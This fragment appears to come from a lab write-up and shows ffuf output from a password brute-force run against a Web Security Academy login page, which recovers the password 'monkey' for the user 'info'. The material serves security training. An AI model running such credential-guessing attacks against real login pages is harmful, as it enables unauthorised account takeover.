 v2.1.0-dev
:: Method : POST
:: URL : https://0a290090034fcbdc8eec547900a900c6.web-security-academy.net/login
:: Wordlist : FUZZ: /home/booruledie/Git/Write-ups/Authentication/passwords-1.txt
:: Data : username=info&password=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Regexp: Incorrect password
monkey [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 78ms]
:: Progress: [100/100] :: Job [1/1] :: 91 req/sec :: Duration: [0:00:01] :: Errors: 0 ::
(main)⚡ %